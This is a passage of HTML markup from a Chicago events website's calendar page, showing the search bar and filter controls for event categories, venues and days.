events","value":"postponed","id":"tribe-events-filterbar-b0f5bae2-hide-postponed-events","name":"tribe_filterbar_event_status[]","checked":false},{"type":"checkbox","label":"Show only moved online events","value":"moved-online","id":"tribe-events-filterbar-b227e66c-show-only-moved-online-events","name":"tribe_filterbar_event_status[]","checked":false}],"type":"checkbox"}],"selected_filters":[],"mobile_initial_state_control":true,"display_recurring_toggle":false,"_context":{"slug":"photo","should_manage_url":false},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	
	
	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://chicagoevents.com/events/photo/?shortcode=b5e78f03" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__filter-button-container">
	<button
		 class="tribe-events-c-events-bar__filter-button tribe-events-c-events-bar__filter-button--active" 		aria-controls="tribe-filter-bar--ad20409a-e5c6-405d-b6b2-d39083b13601"
		aria-expanded="true"
		data-js="tribe-events-filter-button"
	>
		<svg aria-hidden="true"  class="tribe-events-c-events-bar__filter-button-icon tribe-common-c-svgicon tribe-common-c-svgicon--filter"  viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.44 1a.775.775 0 10-1.55 0v1.89H1a.775.775 0 000 1.55h1.89v1.893a.775.775 0 001.55 0V4.44H17a.775.775 0 000-1.55H4.44V1zM.224 14.332c0-.428.347-.775.775-.775h12.56v-1.893a.775.775 0 011.55 0v1.893h1.89a.775.775 0 010 1.55h-1.89v1.89a.775.775 0 01-1.55 0v-1.89H.998a.775.775 0 01-.775-.775z"/></svg>
		<span class="tribe-events-c-events-bar__filter-button-text tribe-common-b2 tribe-common-a11y-visual-hide">
			Hide filters		</span>
	</button>
</div>

</div>
<div
	 class="tribe-filter-bar tribe-filter-bar--horizontal tribe-filter-bar--open" 	id="tribe-filter-bar--ad20409a-e5c6-405d-b6b2-d39083b13601"
	data-js="tribe-filter-bar"
	data-mobile-initial-state-control="true"
	aria-hidden="false"
>
	<form
		class="tribe-filter-bar__form"
		method="post"
		action=""
		aria-labelledby="tribe-filter-bar__form-heading--ad20409a-e5c6-405d-b6b2-d39083b13601"
		aria-describedby="tribe-filter-bar__form-description--ad20409a-e5c6-405d-b6b2-d39083b13601"
	>

		<h2
			class="tribe-filter-bar__form-heading tribe-common-h5 tribe-common-h--alt tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-heading--ad20409a-e5c6-405d-b6b2-d39083b13601"
		>
			Filters		</h2>

		<p
			class="tribe-filter-bar__form-description tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-description--ad20409a-e5c6-405d-b6b2-d39083b13601"
		>
			Changing any of the form inputs will cause the list of events to refresh with the filtered results.		</p>

		
		<div class="tribe-filter-bar__actions">
	<button
		class="tribe-filter-bar__action-done tribe-common-c-btn-border tribe-common-c-btn-border--secondary"
		data-js="tribe-filter-bar__action-done"
		type="button"
		aria-controls="tribe-filter-bar--ad20409a-e5c6-405d-b6b2-d39083b13601"
		aria-expanded="true"
	>
		Done	</button>
	<button
	 class="tribe-filter-bar-c-clear-button tribe-common-c-btn-border tribe-common-c-btn-border--alt tribe-filter-bar__action-clear" 	type="reset"
	data-js="tribe-filter-bar-c-clear-button"
>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--reset tribe-filter-bar-c-clear-button__reset-icon" 	aria-hidden="true"
	viewBox="0 0 14 14"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M12.268 7.5a5.633 5.633 0 11-.886-3.033M11.4 1v3.467H7.934" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
	<span class="tribe-filter-bar-c-clear-button__text">
		Clear	</span>
</button>
</div>

		<div
	class="tribe-filter-bar__filters-container"
	data-js="tribe-filter-bar-filters-container"
>
	<div class="tribe-filter-bar__filters">
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--pill tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<h3 class="tribe-filter-bar-c-filter__toggle-heading">
			<button
				class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
				id="filterbar_category-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
				type="button"
				aria-controls="filterbar_category-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
				aria-expanded="false"
				data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
			>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Event Category</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon" 	aria-hidden="true"
	viewBox="0 0 12 3"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
			</button>
		</h3>
				<h3 class="tribe-filter-bar-c-filter__remove-heading">
			<button class="tribe-filter-bar-c-filter__remove-button" type="button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-filter__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<span class="tribe-filter-bar-c-filter__remove-button-text tribe-common-a11y-visual-hide">
					Remove filters				</span>
			</button>
		</h3>
			</div>


	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_category-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
		aria-hidden="true"
		aria-labelledby="filterbar_category-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601 filterbar_category-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Event Category			</legend>

						<h3 class="tribe-filter-bar-c-filter__close-heading">
				<button
					class="tribe-filter-bar-c-filter__filters-close"
					type="button"
					data-js="tribe-filter-bar-c-filter-close"
				>
					<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close tribe-filter-bar-c-filter__filters-close-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1L1 11M1 1l10 10" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
					<span class="tribe-filter-bar-c-filter__filters-close-text tribe-common-a11y-visual-hide">
						Close filter					</span>
				</button>
			</h3>
			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-b3cdde6c-filterbar_category"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe_eventcategory[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;Art Festivals&quot;,&quot;id&quot;:&quot;42&quot;,&quot;value&quot;:42},{&quot;text&quot;:&quot;Beer Festivals&quot;,&quot;id&quot;:&quot;39&quot;,&quot;value&quot;:39},{&quot;text&quot;:&quot;Charity Events&quot;,&quot;id&quot;:&quot;45&quot;,&quot;value&quot;:45},{&quot;text&quot;:&quot;Family Friendly Events&quot;,&quot;id&quot;:&quot;40&quot;,&quot;value&quot;:40},{&quot;text&quot;:&quot;Featured&quot;,&quot;id&quot;:&quot;10&quot;,&quot;value&quot;:10},{&quot;text&quot;:&quot;Festivals&quot;,&quot;id&quot;:&quot;19&quot;,&quot;value&quot;:19},{&quot;text&quot;:&quot;Food Festivals&quot;,&quot;id&quot;:&quot;38&quot;,&quot;value&quot;:38},{&quot;text&quot;:&quot;Free Events&quot;,&quot;id&quot;:&quot;48&quot;,&quot;value&quot;:48},{&quot;text&quot;:&quot;Music Festivals&quot;,&quot;id&quot;:&quot;43&quot;,&quot;value&quot;:43},{&quot;text&quot;:&quot;Outdoor&quot;,&quot;id&quot;:&quot;47&quot;,&quot;value&quot;:47},{&quot;text&quot;:&quot;Parades&quot;,&quot;id&quot;:&quot;21&quot;,&quot;value&quot;:21},{&quot;text&quot;:&quot;Pride Events&quot;,&quot;id&quot;:&quot;44&quot;,&quot;value&quot;:44},{&quot;text&quot;:&quot;Road Races&quot;,&quot;id&quot;:&quot;41&quot;,&quot;value&quot;:41},{&quot;text&quot;:&quot;Sports&quot;,&quot;id&quot;:&quot;22&quot;,&quot;value&quot;:22},{&quot;text&quot;:&quot;Tastings&quot;,&quot;id&quot;:&quot;23&quot;,&quot;value&quot;:23},{&quot;text&quot;:&quot;Vending Opportunity&quot;,&quot;id&quot;:&quot;24&quot;,&quot;value&quot;:24}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--pill tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<h3 class="tribe-filter-bar-c-filter__toggle-heading">
			<button
				class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
				id="filterbar_venue-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
				type="button"
				aria-controls="filterbar_venue-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
				aria-expanded="false"
				data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
			>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Venues</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon" 	aria-hidden="true"
	viewBox="0 0 12 3"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
			</button>
		</h3>
				<h3 class="tribe-filter-bar-c-filter__remove-heading">
			<button class="tribe-filter-bar-c-filter__remove-button" type="button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-filter__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<span class="tribe-filter-bar-c-filter__remove-button-text tribe-common-a11y-visual-hide">
					Remove filters				</span>
			</button>
		</h3>
			</div>


	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_venue-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
		aria-hidden="true"
		aria-labelledby="filterbar_venue-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601 filterbar_venue-pill-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Venues			</legend>

						<h3 class="tribe-filter-bar-c-filter__close-heading">
				<button
					class="tribe-filter-bar-c-filter__filters-close"
					type="button"
					data-js="tribe-filter-bar-c-filter-close"
				>
					<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close tribe-filter-bar-c-filter__filters-close-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1L1 11M1 1l10 10" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
					<span class="tribe-filter-bar-c-filter__filters-close-text tribe-common-a11y-visual-hide">
						Close filter					</span>
				</button>
			</h3>
			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-005d22c5-filterbar_venue"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe_venues[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;16th and Wesley Ave.&quot;,&quot;id&quot;:&quot;1507&quot;,&quot;value&quot;:1507},{&quot;text&quot;:&quot;6950 W Bloomingdale Ave, Chicago IL 60707&quot;,&quot;id&quot;:&quot;4133&quot;,&quot;value&quot;:4133},{&quot;text&quot;:&quot;Anywhere: It&#039;s Virtual&quot;,&quot;id&quot;:&quot;1062&quot;,&quot;value&quot;:1062},{&quot;text&quot;:&quot;Belmont &amp; Damen, Chicago&quot;,&quot;id&quot;:&quot;3078&quot;,&quot;value&quot;:3078},{&quot;text&quot;:&quot;Buckingham Fountain&quot;,&quot;id&quot;:&quot;79&quot;,&quot;value&quot;:79},{&quot;text&quot;:&quot;Burnham Park at at 31st Street Beach&quot;,&quot;id&quot;:&quot;3223&quot;,&quot;value&quot;:3223},{&quot;text&quot;:&quot;Chinatown&quot;,&quot;id&quot;:&quot;1434&quot;,&quot;value&quot;:1434},{&quot;text&quot;:&quot;Church &amp; Sherman, Downtown Evanston&quot;,&quot;id&quot;:&quot;1088&quot;,&quot;value&quot;:1088},{&quot;text&quot;:&quot;Colorado Springs Pioneers Museum&quot;,&quot;id&quot;:&quot;2540&quot;,&quot;value&quot;:2540},{&quot;text&quot;:&quot;Deerpath Community Park&quot;,&quot;id&quot;:&quot;169&quot;,&quot;value&quot;:169},{&quot;text&quot;:&quot;Diversey Harbor&quot;,&quot;id&quot;:&quot;1939&quot;,&quot;value&quot;:1939},{&quot;text&quot;:&quot;Downtown Highland Park, IL&quot;,&quot;id&quot;:&quot;1014&quot;,&quot;value&quot;:1014},{&quot;text&quot;:&quot;Eastern Market Shed #5&quot;,&quot;id&quot;:&quot;2784&quot;,&quot;value&quot;:2784},{&quot;text&quot;:&quot;Foster Beach&quot;,&quot;id&quot;:&quot;2619&quot;,&quot;value&quot;:2619},{&quot;text&quot;:&quot;Grant Park&quot;,&quot;id&quot;:&quot;1339&quot;,&quot;value&quot;:1339},{&quot;text&quot;:&quot;Halsted &amp; Aldine (Parade Start)&quot;,&quot;id&quot;:&quot;774&quot;,&quot;value&quot;:774},{&quot;text&quot;:&quot;Halsted St. and Waveland Ave.&quot;,&quot;id&quot;:&quot;1324&quot;,&quot;value&quot;:1324},{&quot;text&quot;:&quot;Henry A. Proesel Park&quot;,&quot;id&quot;:&quot;173&quot;,&quot;value&quot;:173},{&quot;text&quot;:&quot;Intersection of Brockway and Slade Streets&quot;,&quot;id&quot;:&quot;4751&quot;,&quot;value&quot;:4751},{&quot;text&quot;:&quot;Jackson Park&quot;,&quot;id&quot;:&quot;1374&quot;,&quot;value&quot;:1374},{&quot;text&quot;:&quot;Jefferson Memorial Park&quot;,&quot;id&quot;:&quot;1447&quot;,&quot;value&quot;:1447},{&quot;text&quot;:&quot;Jonquil Park&quot;,&quot;id&quot;:&quot;989&quot;,&quot;value&quot;:989},{&quot;text&quot;:&quot;Lawrence and Broadway, Uptown&quot;,&quot;id&quot;:&quot;2211&quot;,&quot;value&quot;:2211},{&quot;text&quot;:&quot;Lincoln Park (Neighborhood)&quot;,&quot;id&quot;:&quot;4331&quot;,&quot;value&quot;:4331},{&quot;text&quot;:&quot;Lincoln Park (Stockton Drive &amp; LaSalle)&quot;,&quot;id&quot;:&quot;1983&quot;,&quot;value&quot;:1983},{&quot;text&quot;:&quot;Lincoln Park Grove 2&quot;,&quot;id&quot;:&quot;5014&quot;,&quot;value&quot;:5014},{&quot;text&quot;:&quot;Lincoln Park South Field&quot;,&quot;id&quot;:&quot;2227&quot;,&quot;value&quot;:2227},{&quot;text&quot;:&quot;Lincoln\/Irving Park\/Damen&quot;,&quot;id&quot;:&quot;1392&quot;,&quot;value&quot;:1392},{&quot;text&quot;:&quot;Little Village Arch&quot;,&quot;id&quot;:&quot;3229&quot;,&quot;value&quot;:3229},{&quot;text&quot;:&quot;Logan Square&quot;,&quot;id&quot;:&quot;3989&quot;,&quot;value&quot;:3989},{&quot;text&quot;:&quot;Maggie Daley Park&quot;,&quot;id&quot;:&quot;2565&quot;,&quot;value&quot;:2565},{&quot;text&quot;:&quot;Market Square&quot;,&quot;id&quot;:&quot;2150&quot;,&quot;value&quot;:2150},{&quot;text&quot;:&quot;Maywood Veterans Memorial Park&quot;,&quot;id&quot;:&quot;2194&quot;,&quot;value&quot;:2194},{&quot;text&quot;:&quot;Midway &amp; Woodlawn (Hyde Park Neighborhood), Chicago, IL&quot;,&quot;id&quot;:&quot;4701&quot;,&quot;value&quot;:4701},{&quot;text&quot;:&quot;Milwaukee\/Irving Park\/Cicero (Portage Park)&quot;,&quot;id&quot;:&quot;1268&quot;,&quot;value&quot;:1268},{&quot;text&quot;:&quot;Montrose Harbor Grove 16&quot;,&quot;id&quot;:&quot;1052&quot;,&quot;value&quot;:1052},{&quot;text&quot;:&quot;N. Broadway St. &amp; W. Sheridan Rd.&quot;,&quot;id&quot;:&quot;4048&quot;,&quot;value&quot;:4048},{&quot;text&quot;:&quot;N. Halsted Street, between Belmont and Addison&quot;,&quot;id&quot;:&quot;1412&quot;,&quot;value&quot;:1412},{&quot;text&quot;:&quot;N. Lincoln Avenue between Fullerton &amp; Wrightwood&quot;,&quot;id&quot;:&quot;1464&quot;,&quot;value&quot;:1464},{&quot;text&quot;:&quot;North Avenue Beach&quot;,&quot;id&quot;:&quot;2751&quot;,&quot;value&quot;:2751},{&quot;text&quot;:&quot;North Center Town Square&quot;,&quot;id&quot;:&quot;3371&quot;,&quot;value&quot;:3371},{&quot;text&quot;:&quot;Olympic Legacy Bridge (Start) &amp; Liberty Square (Finish), Salt Lake City, UT&quot;,&quot;id&quot;:&quot;2041&quot;,&quot;value&quot;:2041},{&quot;text&quot;:&quot;On Armitage from Racine to Sheffield&quot;,&quot;id&quot;:&quot;4656&quot;,&quot;value&quot;:4656},{&quot;text&quot;:&quot;On Astor Street between Banks and Goethe&quot;,&quot;id&quot;:&quot;3155&quot;,&quot;value&quot;:3155},{&quot;text&quot;:&quot;On Cannon Drive at Fullerton Pkwy, Chicago&quot;,&quot;id&quot;:&quot;1952&quot;,&quot;value&quot;:1952},{&quot;text&quot;:&quot;On Cannon Drive at Fullerton Pwky&quot;,&quot;id&quot;:&quot;1020&quot;,&quot;value&quot;:1020},{&quot;text&quot;:&quot;On Clark from Foster to Gregory&quot;,&quot;id&quot;:&quot;4497&quot;,&quot;value&quot;:4497},{&quot;text&quot;:&quot;On Division between State St. &amp; Dearborn&quot;,&quot;id&quot;:&quot;4666&quot;,&quot;value&quot;:4666},{&quot;text&quot;:&quot;On Halsted between Van Buren &amp; Adams&quot;,&quot;id&quot;:&quot;1198&quot;,&quot;value&quot;:1198},{&quot;text&quot;:&quot;On Jefferson St. from Roosevelt Rd. to Grenshaw St.&quot;,&quot;id&quot;:&quot;4591&quot;,&quot;value&quot;:4591},{&quot;text&quot;:&quot;On Lincoln Avenue from Diversey to Wellington&quot;,&quot;id&quot;:&quot;4130&quot;,&quot;value&quot;:4130},{&quot;text&quot;:&quot;On Martin Luther King Dr. from Pershing to Garfield&quot;,&quot;id&quot;:&quot;3175&quot;,&quot;value&quot;:3175},{&quot;text&quot;:&quot;On Roscoe from Damen to Leavitt&quot;,&quot;id&quot;:&quot;4709&quot;,&quot;value&quot;:4709},{&quot;text&quot;:&quot;On Sheffield from Belmont to Roscoe St.&quot;,&quot;id&quot;:&quot;154&quot;,&quot;value&quot;:154},{&quot;text&quot;:&quot;On Southport between Addison and Roscoe&quot;,&quot;id&quot;:&quot;1123&quot;,&quot;value&quot;:1123},{&quot;text&quot;:&quot;On Southport from Waveland to Grace&quot;,&quot;id&quot;:&quot;994&quot;,&quot;value&quot;:994},{&quot;text&quot;:&quot;On Washington from Morgan to Peoria, West Loop&quot;,&quot;id&quot;:&quot;1377&quot;,&quot;value&quot;:1377},{&quot;text&quot;:&quot;On Wells St. between North Ave. and Division&quot;,&quot;id&quot;:&quot;1288&quot;,&quot;value&quot;:1288},{&quot;text&quot;:&quot;On Wells St. between Ontario &amp; Chicago&quot;,&quot;id&quot;:&quot;2834&quot;,&quot;value&quot;:2834},{&quot;text&quot;:&quot;On Wells Street at Schiller&quot;,&quot;id&quot;:&quot;4956&quot;,&quot;value&quot;:4956},{&quot;text&quot;:&quot;Our Lady of Mount Carmel Church East Parking Lot&quot;,&quot;id&quot;:&quot;975&quot;,&quot;value&quot;:975},{&quot;text&quot;:&quot;Parking Lot behind City Hall&quot;,&quot;id&quot;:&quot;1204&quot;,&quot;value&quot;:1204},{&quot;text&quot;:&quot;Richard J. Daley Center\/Daley Plaza&quot;,&quot;id&quot;:&quot;84&quot;,&quot;value&quot;:84},{&quot;text&quot;:&quot;Ridge Park&quot;,&quot;id&quot;:&quot;76&quot;,&quot;value&quot;:76},{&quot;text&quot;:&quot;Rosehill Cemetery&quot;,&quot;id&quot;:&quot;1002&quot;,&quot;value&quot;:1002},{&quot;text&quot;:&quot;Skokie Playfields&quot;,&quot;id&quot;:&quot;1969&quot;,&quot;value&quot;:1969},{&quot;text&quot;:&quot;Soldier Field&quot;,&quot;id&quot;:&quot;967&quot;,&quot;value&quot;:967},{&quot;text&quot;:&quot;Southport\/Wellington\/Lincoln Ave.&quot;,&quot;id&quot;:&quot;709&quot;,&quot;value&quot;:709},{&quot;text&quot;:&quot;Spella Park&quot;,&quot;id&quot;:&quot;5328&quot;,&quot;value&quot;:5328},{&quot;text&quot;:&quot;St. George Greek Orthodox Church&quot;,&quot;id&quot;:&quot;165&quot;,&quot;value&quot;:165},{&quot;text&quot;:&quot;Stephen M. Bailey Auditorium \u2013 Plumbers Hall&quot;,&quot;id&quot;:&quot;2026&quot;,&quot;value&quot;:2026},{&quot;text&quot;:&quot;University of Chicago Campus&quot;,&quot;id&quot;:&quot;2243&quot;,&quot;value&quot;:2243},{&quot;text&quot;:&quot;Wellness House for Living With Cancer&quot;,&quot;id&quot;:&quot;2054&quot;,&quot;value&quot;:2054},{&quot;text&quot;:&quot;West Loop (Neighborhood)&quot;,&quot;id&quot;:&quot;4327&quot;,&quot;value&quot;:4327},{&quot;text&quot;:&quot;Willis Tower&quot;,&quot;id&quot;:&quot;1008&quot;,&quot;value&quot;:1008},{&quot;text&quot;:&quot;Wrightwood Park&quot;,&quot;id&quot;:&quot;4792&quot;,&quot;value&quot;:4792}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--pill tribe-filter-bar-c-filter--checkbox" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<h3 class="tribe-filter-bar-c-filter__toggle-heading">
			<button
				class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
				id="filterbar_day_of_week-toggle-ad20409a-e5c6-405d-b6b2-d39083b13601"
				type="button"
				aria-controls="filterbar_day_of_week-container-ad20409a-e5c6-405d-b6b2-d39083b13601"
				aria-expanded="false"
				data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
			>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Day</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon" 	aria-hidden="true"
	viewBox="0 0 12 12"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/>
</svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon" 	aria-hidden="true"
	viewBox="0 0 12 3"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/>
